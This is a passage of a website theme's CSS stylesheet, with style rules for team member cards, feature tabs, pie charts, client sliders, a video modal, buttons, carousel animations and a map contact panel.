    display: block;
    font-style: normal;
    color: inherit;
}
.team-content p {
        margin-bottom: 0;
}
.team-content-hover {
    z-index: 100;
    width: auto;
    margin-left: 0;
    text-align: left;
    display: block;
    padding: 35px;
    float: right;
    opacity: 1;
    max-width: 335px;
    padding-left: 0;
}
.team-image:hover .team-content-hover {
}
.team-content-hover p {
    font-weight: inherit;
    position: relative;
}
.team-image:hover .team-content-hover p {
}
.team-content-hover .gradient-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}
.team-content .team-content-hover h5 {
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
}
.team-content .team-content-hover .team-subtitle {
    position: relative;
    font-weight: 600;
    opacity: 0.7;
    line-height: 1;
}
.team-socials {
    position: relative;
    margin: auto;
    margin-top: 20px;
    width: 100%;
    z-index: 101;
    text-align: left;
    line-height: 1;
}

.team-socials a {
    color:inherit;
    opacity:0.7;
}

.team-socials a:hover {
    opacity:1;
}

.team-socials .fab {
    color: inherit;
    margin: 0 20px 0 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    color: inherit;
}

.team-socials .fab:hover {
    opacity: 1;
}

.team-carousel .owl-dots {
    text-align: center;
}

.email-wrapper,
.phone-wrapper {
    font-weight: bold;
    color: #fff;
    position: absolute;
    cursor: pointer;
    bottom: 41px;
    height: 36px;
    padding-right: 15px;
    display: inline-block;
    white-space: nowrap;
    line-height: 36px;
    width: auto;
    left: 100%;
    -webkit-transform: translateX(-36px);
    -moz-transform: translateX(-36px);
    transform: translateX(-36px);
    -webkit-transition: transform .25s ease;
    -moz-transition: transform .25s ease;
    transition: transform .25s ease;
}



.phone-wrapper .team-phone,
.email-wrapper .team-email {
    padding-left: 5px;
}

.email-wrapper {
    bottom: 0;
}

.design-classic .email-wrapper {top: 41px;}
.design-classic .phone-wrapper {top: 0; }

.email-wrapper:hover,
.phone-wrapper:hover {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
}

.email-wrapper .iconsmind-Mail,
.phone-wrapper .iconsmind-Telephone {
font-size: 18px;
    display: inline-block;
    width: 36px;
    display: inline-block;
    height: 36px;
    margin: 0;
    text-align: center;
    line-height: 36px;
}

.team-carousel {
    margin: 0 -150px;
}

.team-carousel .owl-carousel .owl-item {opacity: 0.5;position: relative;}

.team-carousel .owl-carousel .owl-item.center {
  opacity: 1;
}

.team-carousel .owl-item .team-member.design-creative .team-image .team-content-hover {
    bottom: -30px!important;
    opacity: 0;
    text-align: center;
    width: 260px;
    margin-left: -130px;
    padding: 25px;
    padding-bottom: 20px;
    overflow: visible;
    box-shadow: 0 3px 50px rgba(0, 0, 0, .075);
}

.team-carousel .owl-item .team-member.design-creative .team-image img {
    float:none;
    cursor: pointer;
}

.team-carousel .owl-item.center .team-member.design-creative .team-image img {
    cursor:default;
}

.team-carousel .owl-item .team-member.design-creative .team-socials {text-align:center;margin-top: 5px;}
.team-carousel .owl-item .team-member.design-creative .team-socials .fab {
    margin: 0 10px;
}

.team-carousel .owl-item .team-member.design-creative .team-socials a {
  opacity:1;
  color:inherit;
}

.team-carousel .team-member.design-creative .team-image:hover .team-content-hover {
    opacity: 0;
}

.team-carousel .owl-item.center .team-member.design-creative .team-image .team-content-hover {
    bottom: 50px!important;
    opacity: 1;
}

.team-carousel .team-member.design-creative .team-image .team-content-hover:after {
    content: "";
    display: block;
    position: absolute;
    top: -12px;
    left: calc(50% - 14px);
    width: 0;
    border-width: 0px 14px 14px;
    border-style: solid;
    border-color: #fff transparent;
}

.team-member.design-classic {
    border-radius: 0;
    border: none;
      -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.team-member.design-classic:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .06);
}

.team-member.design-classic .team-content p {
    color: inherit;
    margin-bottom: 20px;
}

.team-member.design-classic .team-socials {
    position: relative;
    margin: auto;
    margin-top: 20px;
    width: auto;
    z-index: 101;
    background: none;
    padding: 0;
    border-radius: 0;
    max-width: 100%;
    text-align: left;
    margin-bottom: 0;
    line-height: 1;
    color: inherit;
}

.team-member.design-classic .team-socials a {
    color:inherit;
}

.team-member.design-classic .team-content .team-subtitle {
    margin-bottom: 20px;
    display: block;
    line-height: 1;
    color: inherit;
    font-weight: 600;
    opacity: 1;
    opacity: 0.7;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e7f2;
}



.team-member.design-classic .team-content h4 {
    margin-bottom: 10px;
    line-height: 1;
}



.team-member.design-classic .team-socials .fab {
    margin: 0 20px 0 0;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.team-member.design-classic .team-socials .fab:hover {
    opacity:1;
}

.team-member.design-classic img {
    width: 100%;
    margin: 0;
    max-width: 100%;
}

.team-member.design-classic .team-image {
    max-height: 100%;
    border: 1px solid #e5e7f2;
    background: #fff;
}

.team-member.design-classic .team-content-text {
    text-align: left;
    padding: 30px;
    border: 1px solid #e5e7f2;
    border-top: none;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    background: #fff;
}


.team-member.design-creative .team-content-hover {
    cursor: pointer;
    position: absolute;
    overflow: hidden;
    -webkit-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    z-index: 100;
    max-height: 400px;
    width: 320px;
    height: auto;
    margin-left: -160px;
    left: 50%;
    text-align: left;
    padding: 30px;
    bottom: -100%;
    opacity: 0;
    border-radius: 4px;
    border: 1px solid #e5e7f2;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .06);
    background: #fff;
}

.team-member.design-creative img {
    border-radius: 4px;
    padding-top: 0;
}

.team-member.design-creative .team-image:hover .team-content-hover {
    bottom: 30px;
    opacity: 1;
}
.team-member.design-creative .team-content-hover p {
    position: relative;
    -webkit-transition: 0.25s ease-in;
    -o-transition: 0.25s ease-in;
    transition: 0.25s ease-in;
}

.team-member.design-creative .team-image:hover .team-content-hover p {
    opacity: 1;
}

.team-member.design-creative .team-content .team-content-hover h4 {
    font-size: 18px;
    font-weight: 600;
    position: relative;
    margin-bottom: 10px;
    line-height: 1;
}

.team-member.design-creative .team-content .team-content-hover .team-subtitle {
    position: relative;
}

.team-member.design-creative {
    margin:0;
}

.team-member.design-minimal {
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    background: #fff;
}

.team-member.design-minimal h4 {
    line-height:1;
    margin-bottom: 7px;
    font-size: 20px;
}

.team-member.design-minimal .team-subtitle {
 font-weight:400;
 opacity:1;
}

.team-member.design-minimal .team-socials {
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
    padding-right: 10px;
    margin-top: 35px;
}

.team-member.design-minimal .team-socials a {
    opacity:1;
}

.team-member.design-minimal img {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: 0.25s ease-out;
    -o-transition: 0.25s ease-out;
    transition: 0.25s ease-out;
    padding-top: 50px;
}

.team-member.design-minimal:hover img {
    -webkit-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
}

.team-member.design-minimal:hover .team-content-hover {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.team-member.design-minimal .team-content-hover {
    position:absolute;
    opacity: 1;
    width: 100%;
    padding: 30px;
    text-align: center;
    text-align: left;
    height: 100%;
    background: none;
    max-width: 100%;
    -webkit-transition-duration: 250ms!important;
    transition-duration: 250ms!important;
    -webkit-transition-timing-function: cubic-bezier(0.4,.050,.55,.9)!important;
    transition-timing-function: cubic-bezier(0.4,.050,.55,.9)!important;
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
    opacity: 0;
}

.kd-team-phone .team-phone-label, .kd-team-email .team-email-label {
    padding-right: 4px;
    color: inherit;
    font-weight: bold;
}

.team-link a {
    font-weight: 600;
}
/* ------------------------------------------------------------------------

  6.  FEATURES TABS

 ------------------------------------------------------------------------*/
.fullwidth .features-tabs {margin: 0 -15px;}
.features-tabs .container {
    position: relative;
}
.features-tabs .tab-image-container {
    position: relative;
    height: 100%;
    width: 62.5%;
    float: left;
}
.features-tabs .tab-image-container img {
    width: 100%;
    height: auto;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
    margin-bottom: 20px;
    border-radius: 4px;
    margin-bottom: 0;
}
.features-tabs h2.section-heading {
    text-align: left;
}
.features-tabs .section-subheading {
    margin-bottom: 30px;
    margin-top: 5px;
    text-align: left;
    max-width: 450px;
    float: left;
    line-height: 25px;
}
.features-tabs .tabs {
    margin: 0;
    padding: 0;
    height: auto;
    margin-top: 0;
    float: right;
    width: 35%;
}

.features-tabs .tab {
    padding: 0;
    display: inline-block;
    zoom: 1;
    border: none;
    text-align: left;
    background: none;
    width: 100%;
    padding: 0;
    background: #fff;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
    margin-bottom: 20px;
    border-radius: 4px;
}

.features-tabs .tab:last-child {
    margin-bottom:0;
}

.features-tabs .tab.active:hover {
}

.features-tabs .tab:hover {
}
.features-tabs .tab:first-child {
    border-top: none;
}
.features-tabs .tab a {
    display: block;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    color: inherit;
    padding: 35px 40px;
    border-radius: 4px;
}
.features-tabs .tab a:hover {
    color: inherit;
    background: #f7f9fb;
}
.features-tabs .tab.active a:hover {
    background: inherit;
}

.features-tabs .tab a h5 {
    text-transform: none;
    margin-top: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.features-tabs .tab a p {
    font-size: inherit;
    color: inherit;
    margin-top: 14px;
}

#single-page .features-tabs .tab a p {margin-bottom: 0;}
.features-tabs .tab.active:hover i, .features-tabs .tab.active i, .features-tabs .tab.active * {
    color: #fff;
}
.features-tabs .tab:after {border-color:transparent;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;z-index: 20;opacity: 1;content: "";display: block;position: absolute;top: 50%;margin-top: -14px;left: 95%;margin-left: -2px;width: 0;border-top: 14px solid transparent!important;border-bottom: 14px solid transparent!important;border-left: 14px solid transparent;}


.features-tabs .tab.active:after {opacity: 1;left: 100%;}

.tabs-image-left.features-tabs .tab.active:after {
    right:auto;
    left:0;
    margin-left:-12px;
    border-left:0;
    border-right:14px solid;
}

.features-tabs .tab h4 {margin-bottom: 0;}

.features-tabs .panel-container {
    background: #fff;
    border: solid #666 1px;
    padding: 10px;
    -moz-border-radius: 0 4px 4px 4px;
    -webkit-border-radius: 0 4px 4px 4px;
}
.features-tabs .tab a .triangle {
    opacity: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    position: absolute;
    left: 0;
    margin-left: -10px;
    top: 50%;
    margin-top: -10px;
    border-bottom: 0;
    border-right: 10px solid #f7f7f7;
    height: 0;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    width: 0;
}
.features-tabs .tab.active a .triangle {
    opacity: 1;
}
.features-tabs .tab:hover .fa, .features-tabs .tab .fa {
    font-size: 45px;
    position: absolute;
    left: 58px;
    top: 55px;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    font-weight: 100;
    color: rgba(0, 0, 0, 0.2);
    opacity: 1;
}
.tt-tab-customimg {
    position: absolute;
    left: 62px;
    top: 68px;
    color: inherit;
    font-weight: 100;
    opacity: 0.6;
}
.features-tabs .tab.active .tt-tab-customimg img {
    -webkit-filter: brightness(2);
}
.tt-tab-customimg img {
    display: block;
}
.features-tabs .tab .triangle .inner-triangle {
    display: block;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
    top: 2px;
    position: absolute;
    left: -8px;
}
.features-tabs ul {
    padding-left: 0px;
    margin-bottom: 30px;
}
.features-tabs li {
    background: url(../img/checked.png) no-repeat left 20px;
    padding-left: 40px;
    list-style: none;
    margin: 0;
}


.tabs-image-right.features-tabs .tabs {float: left;}
.tabs-image-right.features-tabs .tab-image-container {float: right;}

.tabs-image-right.features-tabs .tab a .triangle {
    right: 0;
    margin-right: -10px;
    top: 50%;
    left: inherit;
    margin-top: -10px;
    border-bottom: 0;
    border-left: 10px solid transparent;
    height: 0;
    border-right: 0!important;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    width: 0;
}


/* ------------------------------------------------------------------------

  7. PIE CHART ELEMENT

 ------------------------------------------------------------------------*/
.kd_pie_chart {
    display: block;
    position: relative;
    text-align: center;
}

.kd_pie_chart .kd_pc_title {
    text-transform: none;
    margin-top: 20px;
    margin-bottom: 20px;
}

#single-page .kd_pie_chart .kd_pc_desc,
.kd_pie_chart .kd_pc_desc {
    margin-bottom: 0px;
    padding: 0 20px;
}

.kd_pie_chart .pc-link a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.kd_pie_chart .pc_percent_container {
    font-size: 26px;
    position: absolute;
    font-weight: 300;
    letter-spacing: -0.03em;
    width: 100%;
    left: 0;
    line-height: 160px;
}

.kd_pie_chart .kd-piechart-icon,
.kd_pie_chart .kd-piechart-customimg {
    position: absolute;
    width: 100%;
    left: 0;
    font-size: 48px;
    line-height: 170px;
}

.kd_pie_chart .kd-piechart-icon i {
    color:inherit;
}

.kd_pie_chart .kd-piechart-customimg img {
    max-height: 60px;
    width: auto;
    border-radius: 0;
}

.kd_pie_chart .pc_percent_container .pc_percent {margin-right: 2px;font-size: 36px;}

/* ------------------------------------------------------------------------

  8.  CLIENTS ELEMENT

 ------------------------------------------------------------------------*/
.client {
    position: relative;
}
.client .client_overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0.2;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.client a {
    z-index: 10;
    position: relative;
    display: block;
}
.client.grow:hover .client_overlay {
    width: 120%;
    margin-left: -10%;
    height: 140%;
    margin-top: -10%;
}
.client.circle:hover .client_overlay {
    border-radius: 50%;
    overflow: hidden;
}
.client.opacity:hover .client_overlay {
    opacity: 0.6;
}
.client img {
    display: block;
    margin: auto;
}
.container .client h4 {
    opacity: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    text-transform: uppercase;
    text-align: center;
    margin: 0;
    position: absolute;
    width: 100%;
    bottom: 20px;
    transition: 0.3s;
}
.container .client:hover h4 {
    opacity: 1;
    bottom: -20px;
}
.clients  .owl-buttons {
    display: block;
}
.clients  {
    margin-top: 0;
    text-align: center;
    display: block;
    width: 100%;
    top: 0;
    z-index: 1;
}
.clients.slider {
    max-width: 100%;
    margin: 38px auto
}
.clients.slider .clients-content {
    margin: 0;
}
.clients.slider .clients-content img {
    display: block;
    margin: auto;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    width: auto;
    max-width: 100%;
    height: auto;
    cursor: pointer;
}

.clients.slider.opacity-effect .clients-content img {
    opacity: 1;
}
.clients.slider.opacity-effect .clients-content img:hover {
    opacity: 0.65;
}

.clients.slider.grayscale-effect .clients-content img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    opacity: 0.5;
}

.clients.slider.grayscale-effect .clients-content img:hover {
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
}

.clients.slider.zoomin-effect .clients-content img {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}
.clients.slider.zoomin-effect .clients-content img:hover {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.clients.owl-carousel .owl-wrapper-outer {
    width: calc(100% - 2px);
}


.clients.slider .clients-content img { min-height: 1px; }


/* ------------------------------------------------------------------------

  9 VIDEO MODAL

 ------------------------------------------------------------------------*/
.video-container {
    position: relative;
    min-height: 100px;
    z-index: 10;
}
.video-container a {
    display: block;
    cursor: pointer;
    margin: auto;
}
.video-container img {
    margin: auto;
    display: block;
    height: auto;
    width: 100%;
    max-width: 1210px;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    border-radius: 4px;
    box-shadow: 0 5px 50px rgba(0, 0, 0, 0.07);
}
.play-video.dark-style:hover,
.play-video:hover {
    transform: scale(1.1);
    box-shadow:none;
}

.play-video {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    width: 80px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    margin-top: -40px;
    border-radius: 50%;
    cursor: pointer;
    height: 80px;
    border: none;
    box-shadow: 0 0 0 15px rgba(255, 255, 255, 0.4);
    transition: 200ms ease-in-out!important;
    background: #fff;
}

.tp-bullet-title {
    display: none!important
}

.play-video.dark-style {
    background: #1f1f1f;
    box-shadow: 0 0 0 15px rgba(31, 31, 31, 0.4);
}

.play-video.dark-style .fa-play {
    color:#fff;
}

.play-video:hover {
    transform: scale(1.1);
}

.play-video .fa-play {
    width: 16px;
    height: 16px;
    color: inherit;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    font-size: 16px;
    position: absolute;
    top: 32px;
    left: 35px;
}

#video .overlay {
    width: 100%;
    height: 100%;
    opacity: 0.9;
    position: absolute;
    top: 0;
}

.share-icon {
    -webkit-transition: 250ms ease-in;
    -moz-transition: 250ms ease-in;
    -ms-transition: 250ms ease-in;
    -o-transition: 250ms ease-in;
    transition: 250ms ease-in;
    display: block;
    width: 14px;
    height: 16px;
    background: url(../img/share.png) no-repeat;
    margin: 0;
    margin-bottom: 50px;
}
.video-modal {
    padding: 0 !important;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 9999 !important;
    background: rgba(183, 187, 197, 0.0);
}
.video-modal.in {
    background: rgba(183, 187, 197, 0.7);
}
.vc_tta-panels .video-modal.in {
    background: none;
}

.video-modal iframe {
    border: 5px solid rgba(255, 255, 255, 0.25);
    border-radius: 3px;
    box-sizing: content-box;
    box-shadow: 0 0px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}
.video-modal .modal-content {
padding: 0;
    border: 0;
    position: fixed;
    width: 1035px;
    left: 50%;
    margin-top: -309px;
    top: 50%;
    margin-left: -517px;
    border-radius: 0;
    text-align: center;
    background-clip: border-box;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: 0 0;
    -webkit-transform: scale(.7);
    -moz-transform: scale(.7);
    -ms-transform: scale(.7);
    transform: scale(.7);
    opacity: 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}

@media (max-width:720px) {
    .video-modal .modal-content {
       margin-top: -150px;
    }
}

.video-modal.in .modal-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.play-button-left .play-video {
    margin-left: 15px;
    left: 0;
}

/* ------------------------------------------------------------------------

  10. BUTTON

 ------------------------------------------------------------------------*/
.tt_button {
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    border: none;
    min-width: 170px;
    font-weight: 700;
    color: #fff;
    padding: 0;
    padding: 16px 25px;
    margin: auto;
    display: table;
    box-sizing: border-box;
    line-height: 1;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    cursor: pointer;
    z-index: 11;
    position: relative;
}
.tt_button.pull-left {
    display: inline-table;
    margin-right: 10px;
    float: none!important;
}


.tt_button .iconita {
    font-size: 18px;
    width: auto;
    height: auto;
    border-radius: 0;
    line-height: 1;
    color: #fff;
    margin-left: 10px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    margin-left: 0;
    margin-right: 0;
    display: block;
    float: left;
    margin-top: -3px;
    height: 17px;
}

.tt_button .iconita {
    margin-right: 10px;
}

.wpb_wrapper #loginform .button:hover,
#wrapper .wpcf7 .wpcf7-submit:hover,
.tt_button.btn_secondary_color:hover,
.tt_button:hover {
    background: transparent;
    -webkit-transform: translate3d(0, -3px, 0);
    transform: translate3d(0, -3px, 0);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}

.tt_button.btn_secondary_color.tt_button.tt_secondary_button {
    background: transparent;
}

.tt_button.slider-button:hover, .tt_button.tt_secondary_button {
    background: transparent;
}

.tt_button.btn_secondary_color.tt_secondary_button:hover,
.tt_button.btn_secondary_color.tt_secondary_button:hover .iconita,
.tt_button.tt_secondary_button:hover .iconita,
.tt_button.tt_secondary_button:hover {
    color: #fff;
}

.tt_button.slider-button:hover {
    border-color: #fff;
}
.tt_button.second-style {
    min-width: 240px;
    background-color: white;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.3);
    padding: 0 35px;
}

.tt_secondary_button.tt_third_button {
    border:none
}
.tt_secondary_button.tt_third_button:hover {
    background: none!important;
    box-shadow: none;
}

.tt_button.second-style .iconita {
    font-size: 27px;
    float: left;
    margin-top: 10px;
    margin-right: 20px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.tt_button.second-style:hover .iconita {
    color: #fff;
}
.tt_button.second-style .sec_text {
    font-size: 10px;
    font-weight: 700;
    float: left;
    line-height: 1;
    letter-spacing: 0;
    margin-top: 10px;
}
.tt_button.second-style .prim_text {
    font-size: 14px;
    font-weight: 700;
    float: left;
    line-height: 1;
    margin-top: 3px;
}
.tt_button.second-style:hover {
    color: #fff;
    border: 2px solid #fff;
}

.tt_button .iconita:empty {
    display:none;
}

/* ------------------------------------------------------------------------

  11. TRANSITIONS

 ------------------------------------------------------------------------*/




.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px;
}

/* fade */
.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    -moz-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease;
}
.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    -moz-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    -moz-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    -moz-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    -moz-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    -moz-animation: goDown .6s ease both;
    animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    -moz-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    -moz-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both;
}

/* Keyframes */

/*empty*/
@-webkit-keyframes empty {
    0% {
        opacity: 1
    }
}
@-moz-keyframes empty {
    0% {
        opacity: 1
    }
}
@keyframes empty {
    0% {
        opacity: 1
    }
}
@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@-moz-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@-webkit-keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
    }
}
@-moz-keyframes backSlideOut {
    25% {
        opacity: .5;
        -moz-transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(-200%);
    }
}
@keyframes backSlideOut {
    25% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
}
@-webkit-keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0);
    }
}
@-moz-keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        -moz-transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateZ(0) translateX(0);
    }
}
@keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        transform: translateZ(0) translateX(0);
    }
}
@-webkit-keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8);
    }
}
@-moz-keyframes scaleToFade {
    to {
        opacity: 0;
        -moz-transform: scale(.8);
    }
}
@keyframes scaleToFade {
    to {
        opacity: 0;
        transform: scale(.8);
    }
}
@-webkit-keyframes goDown {
    from {
        -webkit-transform: translateY(-100%);
    }
}
@-moz-keyframes goDown {
    from {
        -moz-transform: translateY(-100%);
    }
}
@keyframes goDown {
    from {
        transform: translateY(-100%);
    }
}
@-webkit-keyframes scaleUpFrom {
    from {
        opacity: 0;
        -webkit-transform: scale(1.5);
    }
}
@-moz-keyframes scaleUpFrom {
    from {
        opacity: 0;
        -moz-transform: scale(1.5);
    }
}
@keyframes scaleUpFrom {
    from {
        opacity: 0;
        transform: scale(1.5);
    }
}
@-webkit-keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5);
    }
}
@-moz-keyframes scaleUpTo {
    to {
        opacity: 0;
        -moz-transform: scale(1.5);
    }
}
@keyframes scaleUpTo {
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

/* ------------------------------------------------------------------------

  12. GOOGLE MAP

 ------------------------------------------------------------------------*/
.kd_map {
    height: 1000px;
}
.kd-contact-alertbox {
    max-width: 550px;
    margin: auto;
    margin-top: 30px;
}

.contact-map-container .business-info-wrapper {
    position: absolute;
    z-index: 10;
    width: 350px;
    left: 50%;
    margin-left: -605px;
    padding: 40px;
    background: #fff;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    padding-bottom: 15px;
    top: 50px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
}

.contact-map-container.right_info_panel .business-info-wrapper {
    margin-left: 0;
    margin-right: -605px;
    left: auto;
    right: 50%;
}


.business-info-header {margin-bottom: 40px;}

.contact-map-container .business-info-wrapper .business-info-day {
    border-top: 1px solid rgba(255,255,255,.15);
    /* line-height: 40px; */
    margin-bottom: 25px;
    line-height: 1;
}

.contact-map-container .business-info-wrapper .business-info-day:first-child {
    border:none;
}

.business-info-header span, .business-info-header i {
    font-style: normal;
}

.business-info-header i {
    margin-right: 10px;
    font-size: 16px;
    font-weight: 600 !important;
    width: 16px;
    display: block;
    float: left;
    text-align: center;
}

.business-info-header .business-email-row a {
    color: inherit;
}

.business-info-header .business-email-row,
.business-info-header .business-phone-row,
.business-info-header .business-address-row {
    display: block;
    margin-bottom: 25px;
    line-height: 1;
}


.contact-map-container .business-info-day-hours {
    float: right;
}


.contact-map-container .business-info-wrapper h4 {
    font-size: 16px;
    font-weight: 600;
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 25px;
    line-height: 20px;
}



.contact-map-container {
    position: relative;
    height: 400px;
    overflow: hidden;
    border-radius: 5px;
}

.full-map.contact-map-container {
